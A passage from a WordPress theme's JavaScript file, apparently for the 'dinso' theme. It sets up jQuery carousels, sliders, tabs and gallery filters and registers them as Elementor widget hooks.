                        items: 3
                    },
                    1024: {
                        items: 4
                    },
                    1280: {
                        items: 5
                    }
                }
            });
        }
    };

    var floor = function ($scope, $) {
        if ($('.floor-carousel').length) {
            $('.floor-carousel').owlCarousel({
                loop: true,
                margin: 0,
                nav: true,
                smartSpeed: 500,
                autoplay: true,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    }
                }
            });
        }
    };

    var dinsoGalleryTwo = function ($scope, $) {
        if ($('.single-item-carousel').length) {
            $('.single-item-carousel').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 30,
                nav: true,
                singleItem: true,
                smartSpeed: 700,
                autoHeight: false,
                autoplay: true,
                autoplayTimeout: 10000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };
    
    var apartmentsDetails = function ($scope, $) {
        if ($('.single-item-carousel2').length) {
            $('.single-item-carousel2').owlCarousel({
                animateOut: 'fadeOut',
                animateIn: 'fadeIn',
                loop: true,
                margin: 30,
                nav: true,
                singleItem: true,
                smartSpeed: 700,
                autoHeight: false,
                autoplay: true,
                autoplayTimeout: 10000,
                navText: ['<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>'],
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1024: {
                        items: 1
                    },
                }
            });
        }
    };

   

    var property_tab_box = function ($scope, $) {
        if ($('.tabs-box').length) {
            $('.tabs-box .tab-buttons .tab-btn').on('click', function (e) {
                e.preventDefault();
                var target = $($(this).attr('data-tab'));
    
                if ($(target).is(':visible')) {
                    return false;
                } else {
                    target.parents('.tabs-box').find('.tab-buttons').find('.tab-btn').removeClass('active-btn');
                    $(this).addClass('active-btn');
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').fadeOut(0);
                    target.parents('.tabs-box').find('.tabs-content').find('.tab').removeClass('active-tab animated fadeIn');
                    $(target).fadeIn(300);
                    $(target).addClass('active-tab animated fadeIn');
                }
            });
        }
    };

    var testimonial_two_carosel = function ($scope, $) {
        if ($('.two-item-carousel').length) {
            $('.two-item-carousel').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 500,
                autoplay: true,
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:1
                    },
                    992:{
                        items:2
                    }
                }
            });    		
        }
    };
    

    var dinso_testimonial_carosel = function ($scope, $) {
        
        if ($('.three-item-carousel').length) {
            $('.three-item-carousel').owlCarousel({
                loop:true,
                margin:0,
                nav:true,
                smartSpeed: 500,
                autoplay: true,
                navText: [ '<span class="fa fa-angle-left"></span>', '<span class="fa fa-angle-right"></span>' ],
                responsive:{
                    0:{
                        items:1
                    },
                    600:{
                        items:2
                    },
                    992:{
                        items:3
                    }
                }
            });    		
        }
    
    };

    
    var galleryTab = function ($scope, $) {
        if ($('.filter-list').length) {
            $('.filter-list').mixItUp({});
        }
    };

    var roombxSlider = function ($scope, $) {
        if ($('.room-dimensions .bxslider').length) {
            $('.room-dimensions .bxslider').bxSlider({
                nextSelector: '.room-dimensions #slider-next',
                prevSelector: '.room-dimensions #slider-prev',
                nextText: '<i class="fa fa-angle-right"></i>',
                prevText: '<i class="fa fa-angle-left"></i>',
                mode: 'fade',
                auto: 'true',
                speed: '700',
                pagerCustom: '.room-dimensions .slider-pager .thumb-box'
            });
        };
    };

    

    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso-main-slider.default', mainSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_footer_gallery.default', gallery);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_floor.default', floor);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_gallery_two.default', dinsoGalleryTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso-main-slider-2.default', mainSliderTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_galellry_tab.default', galleryTab);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_apartment_details.default', apartmentsDetails);

        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_room_dimension_slide.default', roombxSlider);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', dinso_testimonial_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/property_details.default', property_tab_box);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_blogs.default', testimonial_two_carosel);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', dinsoGalleryTwo);
        elementorFrontend.hooks.addAction('frontend/element_ready/dinso_testimonial.default', testimonial_two_carosel);

       elementorFrontend.hooks.addAction('frontend/element_ready/dinso_sponsors_brand.default', dinso_testimonial_carosel);

       
        
        


       
    });
})(jQuery);